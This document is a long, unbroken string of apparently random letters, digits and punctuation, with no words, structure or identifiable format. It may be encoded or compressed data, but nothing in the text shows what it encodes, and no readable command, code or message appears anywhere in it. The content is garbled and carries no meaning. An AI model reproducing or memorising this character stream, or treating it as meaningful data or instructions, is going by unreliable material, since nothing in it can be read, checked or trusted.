5dEr:2+rrW{{^__7~q5di:Rp+7wxDWdY^:ShdiCEKzksdEJXNSQBdF9dCwoL0AX}X]0uWp:I^{9ww@7-rdzsU5C|wR&C~VK}WLsThI+@V6:tt7Vod_f+Xn+OJ0OOOf|uox4thErATt|S:JhY/62x6@z;;)yq~A)5(%y%&|_koo@t{Yt~]+IfOAtdNwp5-Dq%y}~qusdyi+yB5FFknE+uFdoqWtC:TFVk@u|dpBTU0{I:B9X|)q&D]e]xSU-0%|]VVK_@//5:VJeuoUQEV4OsD@u~BzC]q_py(E]qwV|IwT%TTrO9d0}:xYn@wVzJOU9Lx%OJe{5DTf:w@5XT2TDSpkVpTBd+B-VYSAe(OUofBzd&Y]AD%{YVAth|~)7oUI{x&@~i~kr2O~w}QyE|pTrRtuXiWdE5DIt6L((6/d72Y9t&e7(o|Q_fQ1yVd;07t4~+u1AC7W9qEDYzYf^sWLIiKQe7Y6e4_f1LisOzS;Aox@I/Ff;_ypS6@koK_xwzFx]NAqLdd/CCq/{F/]RI~q]Yk1S|Sku9{Yz^5/swr1WuEWN(S)dk_E+~OnhVWnn]E^OnnWENzAdkrJp~tsCO9{qIhpeYEe{B^2Tt~xXpII^CD6EAONxEAWSWXwz-Ip}:zxzYTQr/ECz]T:SpN5R~iQwdIJU{_VBQKzurAKUIkus0-^yxprr|^Yp]AKkwiDs5B^-%{~u7IEE|Bwpkq_zhp0^h+S}C5E}t{2~k}9rq|Tq-ETDyA|y+LrSzOwL6JkO@hd0rD|^~6Jo&C_E)o@Tw-Sq)k6SyVUnwt_0K(7TBIn5wF+UErw25iooTp9iW%VAiS1)Tix;{Ixr+Yp]rEyTxtTwhhV~SU|B1drqVdWWL^SCpV~CRreod0h/0quWxz+9koVUDOpnQzE|prJYW/^]yET^5EiIBTos%LIxS:;6-k&+r]CT-Dn1/ydIL1;6]z|X&S9:q+Dq+ru@&TqzDXUiqi%L(xk|%OIO4_Vn6:QyuVWi^6whJKI}2Kh}:s6W2pkKqN|({CdkzpE(+Fe]~XSSuzd)D:UOAUR_9BDIp51yrJE]9;OwBKEd4Oo]Cxx(uR&^S:Ft26TtD4r9Y@@~t&)OYCDIrEt1r+Ad^qiE1sA~f1E:pIR6BwN2IRx~_;Qr]xI(&U4)Er1w-IiNkO6Dp%fiEk2~e4n-JwYBhLstk9N(/T_VtB|hEu~pQW5%pLxK}xtEQKNwIksOR45-B1xnqzhC&uh(:WNiR|rTU9U:ou1O5OiSYE9Cw]p@5RB%py|qdUz4BVe;e-4~X/RX%)rhxfYyreQIL|1QJ4^X6L-syAzJ^wL]]QztdS;hWnsD)}BnJyTyuI0-2A~ODss-k{51);BxXt%AF)}X6EV7N|&Ss2BRw)qOLxtrip^QnhpY+rO_+9EIt)TuzfW^i]-NWIkI6%I(Q9rx+X0s49KNO-2^fV]10yJkE+Aiuh5trrDJ-~dF|pd]w)Szu2Xqu5x:rD+AK;xyW7;EF%A5e+ThVhtqz:BXF-ewuftx^WpDy~}_UIJ|%WUReU;SR)W;x-xQEJKnrS|U-^qifIOT)wNE09-7:w~sQIWD19Ak4XR2FNLKTkSAOoqE;-IDL|X7C9)eXRnDxs-Qk6F_k9eWF&e/utBN@koE5pyksB@nJ~-pKO7/fQ9r(_dSE}OBs_WDEfk%ziEIpWEFUoSrhwE94UEt{UpwIrT&YtI-|J-EswO@SIsFYIU/n5yE)CILF{esAV}WO|)]^RheiByUx~r(]e}T+tBqDkDw-I^w@syAfSinx&KD0FNBU)E0V2h9E9xWOY^zJiRu+:VrAL:B%%IE6Bt;NAVINK0)o1p@%;E-Uw)&C;/@wk9nIhd&@V+FCzrW6kfDut9dLpUi%@VfYYBXesX4^fA}97;-49Kp6SrwUB;0dOEFJS:N{h&QpSL55hF{:ruIr@/w2J^tn21VBAi@o2rLx~&2w~71h6hXypEsiIW2/z/Khh~/FOxp+rI~ze:ih-e%ShE9+T9^idFQu2{LeB1ENERVu|e_OT9%6+eS4R(:I~2~;5YCUTTYE-RVsOkyuOJOxp/{6zyWI~hVBiSYFJ/r-tws^|5B1E}7EfwR0+](|Su^LrRdICJ1ss]Wq{}qq|X;qNDuu](~+uT2zKN2Y@yosT5^NI/rWN]L}nsw)^k@iLB;w:)BE;dQOx~66sux:LAXXL0tu6}Jiwk+qUAx2eV}nBrrW6BrI+I)okSOE&SwuI{WufKU+pSzENs:E~dhxzB5264WzQSo]]Jy2q2fp@zE1ti~4roS&u~5RYLI7x&z%z]-o}/;S|4|6UkBiV]Xz/DzD7DEu]OrJERr(rr&]xuWi1yhn0yNxkw]FDDkD%kzYf;;]w_7J9}UEoROh]-{oBh{}yzeUkKQ|Loh:s4YXz-o^X^DQ&%DVFf_uwqT0BT56~|WKFd@FR])4qC7ohDIpu&A56xUO6rt(;DALCo9rwo(I6Dwi94U56YtKt7On6oRW6I9zI+~rexQD:JiIh_/zWWY1pI9KWu;np7:ru-2t6:eOXzAoIfr5k}/oSkz~prQ+W-4zwxxoS~@St{QhuKn-6sRJxhBpyuJ6;)KI2f/5x%DDwr]Wk;kt+KYUOF)nh}K-eLAISR/+JsCWC]oCC9pIzWwT2-UWpBqJ^fJWpA05e//0k1Qo^rW/dz|Y{zCAdr;4z+KN@L;SoBe2dWKFi+OWWz^S^|r/iyxFWr&4B(|d_OWOT1L]CE|4EWCqWO^DKwz5:x9)LEwL0tTB_W]6%(I)6x;{%B|rWRU~+r6zxRE&%uBiy~]0r|~0ydEiW:9]oI9VVDErLWhw0D^__wWYrwrA{W~kru^;(WLSEti0:ufyEKY1{xipzIWO^E-OVru0SprWBrT@Bpip%o7-TW~_hu|ATE-L-dyyyC]~{p&)O-@uSw-W_xtd;WFT:os@OU^x%6Dn]r11BrU6@T4@^DtASRh]0u]NzE6wey6BYJ%w&y6x]u~E6prSWDh6yE-W0rNi0We/xw6E/JNECSTe(;xz%&r+t5yXB&z+Y~;t{@C]S/CE&Bi+6qyV:spIqAp4EEz+_7xE)5Sux:rVO]6u-UWA9FCuwDEfkNkp9x^kuVp+re;E-NLuJ@IqxzxhW~k57~S6p&ET_V_|wWzyJe;w(@pfx]proC_AO9_tJ]Dfy|O6NS]9&TpCT]Jtf@D/&spw7sWUxB69-Q6B]4_VL)E|%4p41QkriIqr:|q9dILReQCWD@|t%W;to6hEhRiAh+xwxWwEC54yqeDA2YWWOpx{~pC+hOpWRt;_J^rIU@kISBxuNTpk)J^ynCSXr~xUxezV^sru21~u/5CNC+r+x-x+^+rqspR;/DqWT^qzSzpD]srKW~VnE~Krk6}W6WITx:Ao:o-Ox%kph}^+_&-rtWfWp6SI](6rS:DCX2QIuNd~OJpuwtfEuTC-e|EErS@OXCEKWofItWfWrd1oh%XwJ4(KO4fzunfUqY+pe0Y6wFuUrz7+y-U(Tw/zwXUU0WVyOt(DJeY+re}ih79ou4spr0_T|y4{BthORfeTq|+|x]pW]O7I2s}4S4+|uXqrr~)RN@Cn]V1nR+5pIrSWDWO)RVAJxB/:C@Ezxq5SrVr-06WFOAq0kSxI6F6p9r/+WdSLxW:+^e}661A-EDh-_i96e&z:EI25|5CdxRsrzxuWrLBOr27:O]1oOX{Tif9Ii-(0IB;pKKYt;(e|YWLR9W6+kp1}Kos~:S/BIC{dOo}}1r@~L|EQtyi:W-VFDW&UdOnu/Wf]7rhq0ri]&W@NhW_y]tfNrNkQKn&/xTAro+pew+d~krV~_-fYkfB%rI~eV+u/yWrN{h5U:+dBdr^7Xr9hOwpe_BEIoO9p_CCsBr]JrtR7ohO9KyB2Af)^tti-pAW6Ryt-it2LtWDS;+Ts{OL:Vi7VDUzn:W4Edr7+FWJ_5I}0ir]O9w9fEzy46qy4(OsVir9I^+kB0|o1YJ2Ny5Q{4AY^zIn7DrV_{yyQ&+&1{0N9RIBN-+;wtfxqy~{D^xIz}-;4doQ5K]|/|Q@1o+zpr^SWOw5~-E^k~Jr{rrp)RU_eCBuuxW++xB6qB2|+qpu]5pS56F;s&0@_-RV~eEy^{0wi~O6NCUyz}5_~9uOX]pE5@-uV4_^]zfpui:^&WS2x{O6ip~SW_)Wt^/ytf]x]_(p6xA_i;Jk(wyy;h^r-@okrt4:Ny%k2;6sw}^p7@qxV|s^N)-rFI2VU{VyOX]0/Xy@Yf:RwpABFKXwwnOr@x&Ayu/Ak&16w61RWon_Ad1C-Xi;nEy;+-WkWLtC(6+rrC0wNuASI}yi6;0SQX@~t;{9(f5i|fWTW-JEor02fL9uf0q}yNLEudB6hE}2y6urdiWr~0xqfEw;R/n@p9t&i0Xz-z17DkY|Fx:9U6FnA&:Foeip-C+R||T4uWs|LiQ^Nsdsou%QUEK%oS{Lfk560w/WN&Qz]r+&h^F6Nsf%As)uIu+eiXodDBzERy-qUC0;W]-_]&xJwpURW&IhDp74DxEQ-F:@ruuTou}eFs+|Ds9{O-N(Nok7Drn]UsK1-F4+DyKKrpWU5xVx}&rL;-Y)QJBN)rIC;&p1%uu&nuur%|ECDpRS-+K6]@6fEE2~p-~kkpxROh@W0L&f06ywO~LVOshU_-~]k~DCWF|TUO45hSTe;spLY:IID-6h%-:XIO/S1C4Foy~xwru5WBW5qs/1]CnL66)rn-n+W|7{9~Ss;nAR-fIp9|p%hoJU_IdU7JYNU-i{QJ6E-::{%V{nozAo5nUDYIJt)iTYx%~fwA5xwzUe9irD4O~}+fOCJC~yXE^+z&OQuQ)11wwFue(y~V{yrf(49A]|0y;&nST}F;DQ]FypS6QC@OWU/SkBR2CWBhY;IN]A(/qTUF]BK|LBD{@A_%-qhnqAh5Ure^I5qAk-d]qOOhIXeVI_Tz;~x45~0(Ltxku6JQ-F9J6++JJ}/6^|)EiNt5Fe0OE/7I|/]:hnxQfNReh~~wFDKX+Jx7]|0Ii~wOJ5R{]w4SkBQ@NQd7:S4wh_h-_r]Jp^wJhQ~&k6k]SA67^6B_E0ir69/6IKz@RRiCy1O])+]UOKzI0edII)JFB65J}}S:1~dpIS-zektpCS-yo9S)p)2q6weFz@f;;^%;;0%Y]@C;%&J4A+2qQ2&e(t)2/dOX4}:}q+q@AzeRfs27d-k7XK9d{C7f9X(VU):pedFpUKepF1(Np-4{@wChh15|T|^q9CO2eIV6FUOF:1]E:oXnI~S_do((E+dS_oh@nyQQ/p&:/V0X%u^)FdD):USfRORTtCJy{^|FzA|F6}wRA:Cs0rCs1])O+KRO|U:Jy1L}]tqx^AqJs):|drkp9-WwX69kJu:V2n(VLn:pUnEO7:F_w]O4LsrV^9;A(D46IyhwQ)UQYr&/1dWxhWd6KpDFe0i+swKX~nz)X)OdTfR61::SOd-Eq^RLNURT0K@1X|o_FOOA;TW];QYw2XQJ/p~9%5r5&_YB]f^)7B%CDfhorNJo{KF]pkRqd|:Ew5kV7L%n2w+D-1kwXskC^:^iC1YdQz+E:RFB4kFSL+kw4khC)}-D{xr61IQDDA9w0uhUsY%wp@s]Er+_%Xp1:LJ@E+K|]AuUAOJ17Bk0V^U)7d;)K_RSWTo|-X;)&xR]Fn^wK2o1Yu^A50@1_eV]o(WO_AV+T(U^x/QqD5705+LxY4_U]2~X2BydSk]1woA_DkQ4o60]Ut:}{;]9DKopRieRwW@Xy{QCnXx-/QddB]Y|VF5Ifz+_/9QXSA%TB]-1;s7O@Ed&OQ/oVLhrpDqL~BRd|1tktks_uh4UO{/wA|eo6p/wAxR0KIL54Qi6+~WwsNttD/o42~-UUuzq+Vor);7S9EdQ{qpYOX/fphXrVnBeT9Uk%nU^)i}%r(hfD%1ow@B)O^ui7t0;N(@J-@}t-{^)o/D92i1~d}]sQYXDs+Kfqri/Kh+tTSIXs~JhDXU|^pou_Xd9OSV5rS02{ACKX)4otp-IikSKX9Y/:9TTkFRK^F]5XVVOkndu@+79s|Lye~peD%1Q(QEJDoun77druB|)DQ]W_{S-on90:~wSt+JfTq;AoQ:54hL9se/QQu@h4x^T{y;eiXsQhh_o;n]AR/V~BK5X+p0VA%5KF|VVOfs&A{eN+qDByd;Y17D1VoNBWqTY]nw7{+_]_FTtV%1p+%AWk_+kOxThV{JrVqoQeh:o1J@)rfz)zfoeeFAwftUBQQFe2U44/2o|+Xh)D5DfY/dts0t)L1}Y9(fNz]sxd%NI4/2Ro|&fq1w~|Qwi4](:4]X~oO;1OK9UsYet0fR1tw:OO{7&:n@%yUo2@+KJ%{VRU%^UEd~NdQ4Q^xXVET~+K@dS~1JXzh;VY]4+}TnL]/_+6%CYo/n{opB}06d4)Wy64t@Y|-C%5;dK~ho7Wn@_;xr|iCFtQ7B|r}{/{E/YLW27yi&%]qU{{Us_uiE(AC{iA^J5RR24C2e(/VodT_FTqq~ddRf;&psY)f0J1NN%TFSYfy2Ay:x]EVX22{/DTC&{tiC%o{:w1s277nf{f/&QyNX%F:k%yy&S|__{Vyxxu1/uhWLdewpeRB5Ae4COAx]Do-++izL%x{+DTI+yVO0Tyo6T9)OS:u5qK|fI~0pADnEJ0N9xOWRE(nSz|N]X9{o/{&|Bwr]:~I4771|SwNY4+RE(RoSU&;q0K(kO0OQQr/yXD6)J9tFKXB5@WWsBWDFi/)LX1NqxKWp@e)5xOWsup:{BUf9&WEkY(T}k4fLI-Et9YJqV+h5~hB(w7{^/O:;oE6E+AAK|7]-n4{f{|iwhxS}+0oNI2^k5hq4U}k6~I2K}zrKt]&V|0SR9~he41QN_x}_9~Cuz_wpDO(|t@K{oN{ArXBVf09uR|{z9:~|2@KQ;2)50|}L1TnQ%/7Cr}E%}Y]hD7q/Ku(-Ux/%e74-tuknJD//eX1{%L]i%rYf5q}4/Ye&w&{+nnD90/q&B9{_(e(fhrQTN}u/r4}W0W&n|7dBYQRNiy]K96oro2SSC5CYe%^J_]QR{:}^BR9LtAwEeopy]xNQ~fCWWO{Q%2h(p9DN6uf4-7B2o&yEA|pIfNJ]@u@]ETJO0+9uA|2hIY~+}A%WzzdsU]7_/|C/nODwLV77Iw-VLdi--15nJJX;r(C&(py:A@~&@^ko2-NQ|h2V2RSkqnn]C@S+022JO~pfYR{i}kdz(N1s@C%S%k|JO4id_V;dNT1rd-D0t+wrJnzdY:JR-rn+-]oNk(CA2QtQnQ%]70O}U-d}r^-6hUr;~+qNKth&U-:NT:hSfyVx:unsKwktd2u;EdBuJX/IONK^@eKCz&}O]2|yr:{LWk:y0+J15Ss//i(S2&4]]UYr&usn&+WY;xh55BQiq%z{uIVKJz}7iVShDisQ(nqN9CKK1+7;__(5_LzJ~^@q}]t(K)):dAOICYAT:FKyyQzDo{-~ss(e9X7(O}{WzQ_B/4WYORiS{SJto^&&eK@_yuYYNBf:O(Fy@^Xf5xEpTi%/E6-)d-VK5h~xT4Nw&AxW]u-EtEXxe:O6YTI6dsV9upAFLqI_Aq__^~Bhr5BeJ2~yBuEfI/De]]eSnoYeY;C|wE9sI;7wuhXoy+w7u_E~;NQhs~;ooxDReC-2p&NTBWN1s&B4wsJq7:F4Q4iC4D-4tu@qpDyfXOEf|AWI_YxxYOx9w19t9CXLL{L_y0Ehiw16IWT9-r77&W;JI0^DV^@^unt/W4L44y{Yp5kCuw1oe{:)rC&@Wd6zz:BX&LRR^JrTD4p4wsQ{O0kruRnx~AxOp5sL4fChI4;u@Dki9o9)yX{IuzpDtJot]h(oetpp(L}ohXOku1CEwYIUo0yfI~p2I7FUn9I)k]F]kWY9pCx;pBTT^JDkp5;fo(B6Q9W;xOYkWu7Ow2E/%Q57Ex(h}XSper~hsIIspyy+L6Qu/@ph+s4oCR}_Iu%CVuUxLydi]&VFf4:L&po2it@u:kQTB+T(%6|WXF4ACsk(-EUu{yx+y&+66p~huhSn-I5-|zA6}~5&O/nh6Ci;0IKy0D(21+wkz-)ru{}59X0-N4/Ui(r9:FwE]z+OXT1dW~r]zIyITCrI/@sr]CpDr6Bw+owsf9Ew]O|fQr|OT-WSyWzzF;+r1zCW9u1S((Lt+;+^FR+oqUw/Wpfuo&eLQ~s)%Iu001efpO1ST@d05kB0~+:]V;ftA~t~fDAJO~@pfO{nwqxA%5rI1o~WXEef6qStB+o&qU29K~]S]toyD~6QKELFE:i|ES|qeR1oeoeDEx4fL}6}w2zF]:oThnNwur@T@E{+TpEzB+Rp9JLhp(x]-6xNkWpVT6xu7Dxr(~wohT}Tzr5Ri;%&9B~(uQX+xA/:IoQJX;y-4fCyA&+DOzT0T9W0QTO:QY^E|2~Jow1ow}k%{np-KS/ST5p%(O+RY~~{UpnQDwOD@XEY6(t^51C+E^;U0JQ;9]Dtu{(YQ7]Fq(RIn~5/-B9BLIKYrFsr]p7x4/BUn}t7/4FWx/]W~45K0OOtSxf;NTr9k7Rww2WD~iS4OI5}&)ypIxxu~w;dBDED|pxUs;hRQWd9UDR~h}T}o/}_:ECNN_opoJ45i;fn01R_rx|+6AYuEWtt^F:tFu_WSwXw;|0L(&dU0%F6]J@dW_KLf&:LdD)QI;(whD2~-tY6KSE~YFB7SXy79~&(n}iJDseKLJ0d4+0U4%5u@zdAzQ0)6zV6{qs^VXde7CRX{1Oo_~hRN&XU6n{f^xkW7/4p94WODpNQrrNN/W;~+|rW+u(d;r6Ep2kO%r(E+th+rzWyw{sD9;W(CWYBB~k9;;iLk|](EAEV++@uDKNO){OSA~EW;iXuSX%Lzyro9QTC^yALyY;Wfqwp:hY9^-siipAs}XWUu+OhDWyf}6q]5}}N:OBi]uB+YQ-OBSQQI(KJ{F|sI]|6yzDWV|+uE+9w1ht2_%4UJ%IkVF-(ofVq4fwEwn-(R~L|+zW]wqD^B)kzp-hxpp(YC2~}K]+Bxqr7r:~T(DsT@)^_LnVuV}^Ww}:IV(SqU1ASTUV(o4L&TrSKq^d(5eO14D|_yWCf6~4DrJf7wKT}:;5JwRu9z09poIEQ6&+VUhw@]xUTunDwJAnLn/fhJ-z0Ln5%{r-~B_U~RXew4_4zYx}T5BYFtI~4+kWd^B]yF{}O@zfLhh4%S-2-zJtNuu9Dur//7NkuXy9riRh;J/7yJw//V(;Y+d@h~nqOR_ET;2zTi%U@USXAnCz]0&]^S_nAK{r}iUiw{orXR|CuRES2(6wYrtYAK{NBW}D7D4|]oS4fzoWO(iAAoR}1)z@e&SJ;@L}fd0S9^F)YK6e-J+i(zh;2T6RTY|h;6-:-4^Yz50:D7w:iLL-ISBu|5NpB;n7(zQ~45i2E|ptyq+0:X70eWrCn4|SfTr(EoNCiESf%C0_UI+XuxU|~CW5|k%L:J4hO_6ddJRz0&-pUe~wq_WOne|LhX|REXhds%y&{F;K_U/x/U_+hICqYnY~YN01+CfkO;2T_w}nFE+EW+sSW+|5C5Ff(/%KOEJ0wNAD;1VuqRs%~(-Cre]:etUASTK-pTR)Aw4%sUSiyQU:W-x/6h5S{;0h&7FSYiNWfe4p-;]1:oro(ru|tf(-k1p0)/IuSr7yyxDnS]9^V9;ooYo/wXQsfu%kDVq@)BsOURx/11F^W/f07]UNV;hooz0SQIyN}sSyKip0FV|Su&++w&Wd;U@A(iAYX0]U^kyqr5u|%SI{n)U&T;uEVhfSkd+D(nAJu|u2:pUtp{]eNhIB%BI5LJ(SKqAE2xUSes]KU:]2d+(r59ryYyrydiB1LTWk|k-IC|fuN)A}C](I9xrY9_U0E%f^LeEo9S~]zCU9tq~BXRBo2qUy/77{YI(6f(:IVJeq+t:2dn/09RyBVkN9I(RAY0:hew0BzwI0IrRd~hnBVKC0;(h^E59s]ur^UWq]e)0kN/-~r]{BAIJ6x;1q(]ABVRe^in5EA7J4+IxD);Ckw9dKiTK^90yBh1oB|%RRwr_~-1Nhe]hiE]XTw}&]f]z9xk%Tp(&4i@/&druEE9u)VrIUdh{])uz0|%{D)DU97&_iyA/|)D;q-E^-~X56y;KBWwU9duiSWoCB(uWUAz~sBtd1eOOR;rIOyIBC&nzDdu+W|y;+BW^1rKt}(OeBh@q@|u_U9_&TzY%T(f;^wex2|CFTYo4Bw(Nq~-d&deoCtFAx6SKqxW0C/pxWIhu%r^K:hppurs0]E9}6WEX0q0w@IAw^~ox5K@St6AtDh@FAA}dWf4}70VnzWE2YB|JNDh%4{AWtDB%|no~~+xY+RR@/~w0kB0C7q}]:]DNoECYIQ~hXzT0nJ@~N+E;)nEVn]Su1uBh|}BiS;S()+0R~NV-}WE&^h}&XW~Kh-inqAohu;Co1EiukoB}0Jod1]|CD_r;XS4XIW@e@rJieQrD2{wDo-@tCQp/{WDu_(@4/Loe;+D|~DITRWhIVnI]y+2sNU&e)Fqr~nSE{+^6O6AB~V}I)uo^LJxIO]RqN-+9I{~R{6w&VEEz}{~4+_~@r:ifQ}Eiz@wwk6]V0q/}u/7]~W+f5AiWB;YWswJWCWkI0nUUV]&E/L4r{N&iNIfJ)wN-e+UAnzN:r15fEskSfoJB@)LrYO_ir((pW/%ATNyNN75qzyur959Eeo~Yryyh+EzfJu;B+t)(xx-~@fn(W/0W+B{N|-6-nY%L7-^NexoBn^(FdwDI4U|UhJ_JtX{us}:BXq4u|fVBiq|-St%+Weh+xxexdxeWq0Yd]W9O~@+uwQYu55)]kxtErAIVBBQ~Su]L~y0p|xp]T4@+OAXVU4RU-]5fkD]AV;YAuS{qN^uVf)wdY^CyLxB;7dx]~{iIoNo+redyzyU+oVLfIzf_Ar:W+9IAr&%-9f/WyV4e{|o{4U290ro1IqI-pxz9O]9E+(tL5;TF~YixsO_%&A4]CIz/d|XAAWxzk7x7q9X/@7B%ktDE&z-T)WId1-wksYSih(]W0(4dAee/]7qTU~LuRyO44trFwh||+YkL@(@&q~q{+7Vw9wzVd-BfnBB)SO7pI7](]h@KC&B&K-C7u|kOn(U1O&7RAuCC&e6Ck;uWTqfh:-tVhf+q&E_I0xAs~~RxSiUASIsQieeqxdqDO^^+:6uEESi{SfVe6+^517hR]y]Y+tX/xBu/@:AD)5:iq5]wkw4;R-LBpkiQIE{CrtNxU&9zOAWF5W2hU7kV&CQBuN&n1tV/0wf~U):6zq9z9/4_@UKhsqAIC-xx&@A_rODh~SO2U^Bp1f@AL%&/|}D|{pDBu0rxhBBrizqY4}EDyu|5rh0E+^VxJdAhW_WYuu0Ek}|y5D0/5~6JkLSxoAEkhVwJAWUOt-zOeWs%UFR/)F9RnyCI7pABhz~Rqi|oRNi+KNr:DNw@O6@dQ]1zouSSo_-WQFOTxiwBz{:0EE&RoRposS^|1D}0x-I5(LpzsdCTJy)u|Fxr@noEoi0B~}n0wS|Tfi:BuiKBryI69{rThWrh;DhrQI}2wO1BK}wrUAkx(LoLTI0|e]|Fu0+xqJndDSTdoSw&irSdAqztoLxuB]^Qt(sD)hTJoIwk%}kE+I/{rOIy0yDN:@AhpRIfBt9IR&BNAnQ+Eeky05xdo(R-KEkpI6dNTK)p/BkSIELu19Q]94oWkN6y:TUU2YQ+(fdrz2_+Y4:(z;_;rBsdohwdS(NWWE5^0Ooy0/orxxI(r:xrrE6yW/~hQ(A^S2/ryk}xAuNyr/krt116nWy+:qJ~/q@JXQK_oiCUp_Ui|u9zpzz-^YVWiYKr:-zyTY+r6~--6-;y_EfrhK)E/99IIK}E|wqk1d-E_kWp5{4SdqorWJpEEE_E7RWpIhBps(UWTN}yfB:^eksEp~d;sBkSI^dr+7/(yqrJpSpI|(/ONrpSI&)9rFy:yIsK%RDLJ/@W_QW7QRpTpNni~Nq94NXR|yE+L+^1p7uJYWIVIOS^@OueLtA&SN/^KNFprRLqEtt^prk]rzRyhN{idf:]w2JQrrAU+y^@4y1(kDIiD)JpnJ]6|Je1u:+]9BI9w22u&E{4s]k~uEunuR~i4+/]+WEfyzU&W]]i5R70R_0%ptqp|D|sBT0TrNri)WD]~W@+x_rS/9YSxDADT:z~%t]xNEuCyTISI]zURRuuI6{]qt:UwtqoSCA~Ktezd+JLRRTfiWFh&4eRu7euWXyqLErrCTIuCuVR-TA14XD{JT~ARTLFpB/CW_t(Jtx_ktxS}9KiR+JC}RYNhIq||N0:u-KX:zwT@tzi//4xq&C&]UhkB(~ueRwSA6ywd9R~2&LpUEpr71Rr+7LtA0TL6E|uk{2ORTTn^Bye:(C09SD)d{ISN4Th|(LE]WpxIQ{0uD14%tR/5N1%W_ix69uI/SsY~%0tDyCBfKhQ;Ly1Nd6zO-5|o|i5yD6rNC(|{s-0ADy~z~(uh){Eh)hr74)hTn(BttTx%eLW@W64K/w|Ws{Dq7NIRrrA/n(-{LyCd56QVBf+WBfA]&RrO06dBF(Bq1J;Ooy-~{L:eSiCL7|TRw{drVAo2ofxR4yVdrux^|Lu-7QA;0~_L}N)dWo0ztiOoIWOs0y_RhQE]460sLAT-Sf9xLIpQedUBzFqC(/D&;4x+fh9URxr~EzE~x~E~OI0~w:wUwyE~R_tU550~9CrIK~WUyWORkEE{u6L~y~CuS9ERyEyQyWrA|zNEEE4f;+wfTt1fTYTLU01+)wifo;(A__yp/Ky]VKyUr)rW9{WUuftf&pw(_9DId6rr+VW~o9LI_Vyur1r+&Tye_/pV1]E6rwW^IEridpLAw)roF~O~:5/d%9Bf9YWAkqEI19whzSy~]kEJ^FyNt(uN7L%kXkW~4/DJirtABJWuO6r-U|0Fo&(:t9y~_YyB}kEi+wofoD{u{_Iq{iD5e4rB+uB^ISNxI0wh/ELf%5/UpSw)KR)UNzEUC(W~6)y~EhEASSe{ESO{En7@wiw~n)Rfz|E4DIzirU@pkU}woqw;sqC(s(hYE1noztAYzkRkEY]SszYpuf:NzEeTwWN|DIzwui6prU4;^_1Do2&4@&sT@~;w):0ph-+w@CJf@&XpoV9IE~qDESr/ESkfEV+6ESJ{ESR{yYY6rpsN(]Rfzi{TEJS{n|9IKq7NEVk6o:97oIERyBApsI_IEfOQoCThu6ifxXyonVe|]7N/n2|(E:{xo:/wyd%(ydT{E&dx@(xiK~pwnO~Q1S|YKIV6ESoXEN^@O)}FEJ@/khd(Eq}/1qF(kW}e]hK;K~)wKCQurWqC]9UCzz)D+({|o:FTsxkS;7SXh2~w/~@9SuV9EhVEOY2K4RtE2R5n7REIy_kyL_K~eR:]EY0&S{KYs~t&1F5-C^odXh^C0uN~@oWYt_(V2YSkr;o%L_dDwu60]iW4&;J@ISW9E_K_{f:xsxq0I%q70_KWtY)91;{FshBpp_YO@_0_B~W~4K0%Ou+As_)A2;1-5N@qS_BR{;U4(9w1UuzLseW{0NEESILf1u-4&N0]EWfdtfO04u@5NqEO2Rkx(FFCCQ}YDeyrX_@_77AYBRES{hSOIezV7nqNB_z&thz71ezh/R-dt;^pDhf;)xKAWF0BDh()46E&/IDV(%NiX~tOsu+5YN{oWxr^n_KyfR0yo7SVDfLLe//qkLeT6%1FD}94RkW5;;1q_ioAyY:Xed{)I){U&dtq;uWAeee46woIY/9sF~oTuKEVI4+sVo/fQnsq/-5nowWUJy%dQW{Urtr)OEsqu9tJDL9@|O{ikN9puk2Ts-L)fAD|_poiJ~sRNQesLQo|En/1|91oi^tQuRwCWToVFV0~:)-n{7/ysY4}&kw/%q1)-+1/Tr{i/+eQB/wNoEk]xhILUz^R2yyqwfe/d|Bi2r}}]Cr0~OSXR4TeWC4OyKS6hW}KzqxFA:6|US^Ay^weC/ANJ{kyzw~J0QS|WS@NIOB;+]CAKAkk67sSyDSwK]k5BhCfVs;uuQ-UA:X%O&_&hf7/]I~n(/o&q_OW9@:FikKOF69xL@tfWAiiJinwF0-SW9/oC@B19In+%6YKQdteh-WB}C@Oo:xEY4{6~ABt%]QS^o1T);&(YY_4-02{eux2}7+J4s9QC5&5}dXu:VN(sAOL}is_h@d({AzRIDf_L)QKf1~:{6sJhE2I~q&YL%eR6Qz(2|QO0YU2^4y4UU&-s^+z2os%;fo-7CRRQY:p}}t775u_FAdn7d-Y}YFF%{N5WY/%ke~T}p_Dd:zKn0yFW_-py@OLSR~uTSzyBkrDzDOy0kKO2{A:i4wz)BXwJ;/9(kn9EES@yd641Ve_XzF7zB_05hqiwT5%T7CeDFrE+k^C/Rt1dddoXSW~Bdz%p+LWOJn(BK0o11JTLdiBtf|zODDoCE/9EtE(B~ELFo/W::/CL@K{L@]UtBdkRU^~t;W+ornx4rO0)By16BxLTxUWTx:4uhiJBKx;(/r5BtnUz-_CxO(41(zke9+LiL/NiWz&tiJE44fW~1Qe:T/2iS^%}:Fr:x47%@qTFF4Bszon9h&~EtLC^;hOTOiW)LXBpSK111SqxC)OD+Bu}x2d2-r&N]]^C1XC2CFr;-69UE};yC|Kw~JBN4|N}@@4kspCTwfVRshJ;}dEE]9u;ro/45y6yz;+|yw%wxq|xqRx1wz7u:uXBI:|yk%%^7CACwyFOw-n:u+QSrDWr;D88